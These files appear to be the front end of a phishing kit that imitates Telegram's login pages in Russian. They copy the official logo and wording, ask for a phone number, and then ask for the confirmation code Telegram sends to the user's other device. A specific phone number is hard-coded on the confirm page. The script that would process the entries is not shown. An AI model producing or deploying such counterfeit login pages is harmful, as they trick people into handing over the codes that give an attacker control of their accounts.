
<file: telegram.org/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram - Вход</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <div class="telegram-logo">
                <!-- Настоящий логотип Telegram -->
                <svg viewBox="0 0 240 240" width="80" height="80" xmlns="http://www.w3.org/2000/svg">
                    <defs>
                        <linearGradient id="tg-grad" x1="120" y1="240" x2="120" gradientUnits="userSpaceOnUse">
                            <stop offset="0" stop-color="#1d93d2"/>
                            <stop offset="1" stop-color="#38b0e3"/>
                        </linearGradient>
                    </defs>
                    <circle cx="120" cy="120" r="120" fill="url(#tg-grad)"/>
                    <path d="M81.229,128.772l14.237,39.406s1.78,3.687,3.686,3.687,30.255-29.492,30.255-29.492l31.525-60.89L81.737,118.6Z" fill="#c8daea"/>
                    <path d="M100.106,138.878l-2.733,29.046s-1.144,8.9,7.754,0,17.415-15.763,17.415-15.763" fill="#a9c6d8"/>
                    <path d="M81.486,130.178,52.2,120.636s-3.5-1.42-2.373-4.64c.232-.664.7-1.229,2.1-2.2,6.489-4.523,120.106-45.36,120.106-45.36s3.208-1.081,5.1-.362a2.766,2.766,0,0,1,1.885,2.055,9.357,9.357,0,0,1,.254,2.585c-.009.752-.1,1.449-.169,2.542-.692,11.165-21.4,94.493-21.4,94.493s-1.239,4.876-5.678,5.043A8.13,8.13,0,0,1,146.1,172.5c-8.711-7.493-38.819-27.727-45.472-32.177a1.27,1.27,0,0,1-.546-.9c-.093-.469.417-1.05.417-1.05s52.426-46.6,53.821-51.492c.108-.379-.3-.566-.848-.4-3.482,1.281-63.844,39.4-70.506,43.607A3.21,3.21,0,0,1,81.486,130.178Z" fill="#fff"/>
                </svg>
            </div>
            <h1>Telegram</h1>
        </div>
        <div class="form-container">
            <p class="subtitle">Пожалуйста, подтвердите код страны и введите номер телефона</p>
            <form id="phoneForm">
                <div class="form-group">
                    <label for="country">Страна</label>
                    <select id="country" name="country">
                        <option value="UA" selected>Украина (+380)</option>
                        <option value="RU">Россия (+7)</option>
                        <option value="BY">Беларусь (+375)</option>
                        <option value="KZ">Казахстан (+7)</option>
                        <option value="UZ">Узбекистан (+998)</option>
                        <option value="KG">Кыргызстан (+996)</option>
                        <option value="TJ">Таджикистан (+992)</option>
                        <option value="AM">Армения (+374)</option>
                        <option value="AZ">Азербайджан (+994)</option>
                        <option value="MD">Молдова (+373)</option>
                        <option value="GE">Грузия (+995)</option>
                        <option value="PL">Польша (+48)</option>
                        <option value="DE">Германия (+49)</option>
                        <option value="TR">Турция (+90)</option>
                        <option value="US">США (+1)</option>
                        <option value="GB">Великобритания (+44)</option>
                        <option value="FR">Франция (+33)</option>
                        <option value="IT">Италия (+39)</option>
                        <option value="ES">Испания (+34)</option>
                        <option value="IL">Израиль (+972)</option>
                    </select>
                </div>
                <div class="form-group">
                    <label for="phone">Номер телефона</label>
                    <input type="tel" id="phone" name="phone" placeholder="+380 XXX XXX XX XX" required>
                </div>
                <div class="form-group checkbox-group">
                    <input type="checkbox" id="keepSigned" name="keepSigned" checked>
                    <label for="keepSigned">Запомнить меня</label>
                </div>
                <button type="submit" class="btn-primary">Продолжить</button>
            </form>
            <div class="alternative-login">
                <a href="#" class="link">Войти по QR-коду</a>
                <a href="#" class="link">Войти с помощью Passkey</a>
            </div>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: telegram.org/confirm.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Telegram - Подтверждение</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <div class="telegram-logo">
                <!-- Настоящий логотип Telegram -->
                <svg viewBox="0 0 240 240" width="80" height="80" xmlns="http://www.w3.org/2000/svg">
                    <defs>
                        <linearGradient id="tg-grad" x1="120" y1="240" x2="120" gradientUnits="userSpaceOnUse">
                            <stop offset="0" stop-color="#1d93d2"/>
                            <stop offset="1" stop-color="#38b0e3"/>
                        </linearGradient>
                    </defs>
                    <circle cx="120" cy="120" r="120" fill="url(#tg-grad)"/>
                    <path d="M81.229,128.772l14.237,39.406s1.78,3.687,3.686,3.687,30.255-29.492,30.255-29.492l31.525-60.89L81.737,118.6Z" fill="#c8daea"/>
                    <path d="M100.106,138.878l-2.733,29.046s-1.144,8.9,7.754,0,17.415-15.763,17.415-15.763" fill="#a9c6d8"/>
                    <path d="M81.486,130.178,52.2,120.636s-3.5-1.42-2.373-4.64c.232-.664.7-1.229,2.1-2.2,6.489-4.523,120.106-45.36,120.106-45.36s3.208-1.081,5.1-.362a2.766,2.766,0,0,1,1.885,2.055,9.357,9.357,0,0,1,.254,2.585c-.009.752-.1,1.449-.169,2.542-.692,11.165-21.4,94.493-21.4,94.493s-1.239,4.876-5.678,5.043A8.13,8.13,0,0,1,146.1,172.5c-8.711-7.493-38.819-27.727-45.472-32.177a1.27,1.27,0,0,1-.546-.9c-.093-.469.417-1.05.417-1.05s52.426-46.6,53.821-51.492c.108-.379-.3-.566-.848-.4-3.482,1.281-63.844,39.4-70.506,43.607A3.21,3.21,0,0,1,81.486,130.178Z" fill="#fff"/>
                </svg>
            </div>
            <h1>Telegram</h1>
            <div class="phone-number">
                <span id="displayPhone">+380 99 552 63 45</span>
                <a href="index.html" class="edit-link">✏️</a>
            </div>
            <p class="subtitle">Мы отправили код в приложение Telegram на вашем другом устройстве</p>
        </div>
        <div class="form-container">
            <form id="codeForm">
                <div class="form-group">
                    <label for="code">Код подтверждения</label>
                    <input type="text" id="code" name="code" placeholder="XXXX" required maxlength="4">
                </div>
                <button type="submit" class="btn-primary">Подтвердить</button>
            </form>
            <div class="resend-code">
                <a href="#" class="link">Отправить код повторно</a>
            </div>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: telegram.org/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    background: white;
    border-radius: 16px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
    padding: 40px;
    max-width: 450px;
    width: 100%;
    text-align: center;
}

.logo {
    margin-bottom: 40px;
}

.telegram-logo {
    margin-bottom: 20px;
}

.telegram-logo svg {
    width: 80px;
    height: 80px;
    transition: transform 0.3s ease;
}

.telegram-logo svg:hover {
    transform: scale(1.1);
}

.logo h1 {
    font-size: 28px;
    font-weight: 700;
    color: #212121;
    margin-bottom: 10px;
}

.subtitle {
    color: #666;
    font-size: 14px;
    margin-bottom: 30px;
    line-height: 1.6;
}

.form-container {
    text-align: left;
}

.form-group {
    margin-bottom: 25px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 500;
    color: #212121;
    font-size: 14px;
}

.form-group select,
.form-group input {
    width: 100%;
    padding: 12px 16px;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    font-size: 16px;
    transition: all 0.3s ease;
    background: #fafafa;
}

.form-group select:focus,
.form-group input:focus {
    outline: none;
    border-color: #26A5E4;
    background: white;
    box-shadow: 0 0 0 3px rgba(38, 165, 228, 0.1);
}

.checkbox-group {
    display: flex;
    align-items: center;
    gap: 10px;
}

.checkbox-group input[type="checkbox"] {
    width: auto;
    padding: 0;
    border: 2px solid #e0e0e0;
    border-radius: 4px;
    cursor: pointer;
}

.btn-primary {
    width: 100%;
    padding: 14px;
    background: #26A5E4;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-bottom: 20px;
}

.btn-primary:hover {
    background: #1e88e5;
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(38, 165, 228, 0.3);
}

.btn-primary:active {
    transform: translateY(0);
}

.alternative-login {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.link {
    color: #26A5E4;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: color 0.3s ease;
}

.link:hover {
    color: #1e88e5;
    text-decoration: underline;
}

.phone-number {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    margin: 20px 0;
    font-size: 18px;
    font-weight: 600;
    color: #212121;
}

.edit-link {
    color: #26A5E4;
    text-decoration: none;
    font-size: 20px;
    transition: color 0.3s ease;
}

.edit-link:hover {
    color: #1e88e5;
}

.resend-code {
    margin-top: 20px;
}

@media (max-width: 500px) {
    .container {
        padding: 30px 20px;
    }
    
    .logo h1 {
        font-size: 24px;
    }
    
    .telegram-logo svg {
        width: 60px;
        height: 60px;
    }
}
</file>
